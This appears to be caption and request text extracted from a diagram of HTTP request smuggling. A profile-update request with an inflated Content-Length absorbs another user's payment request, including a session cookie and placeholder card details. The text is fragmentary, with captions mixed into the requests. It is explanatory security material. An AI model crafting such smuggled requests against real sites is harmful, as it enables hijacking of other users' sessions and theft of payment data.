 PUT /updateprofile HTTP/1.1
Unprocessed request
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
name=user&bio=blogger
0
POST /payment HTTP/1.1
Host: abcdefsecurity.com
Cookie: JSESSIONID=45af3e9b-e498-4582-afab-11ccf3a6d93b
Another user's request gets attached to
Unprocessed request
card=1234123412341234&cvv=123&expiry=1-1-2029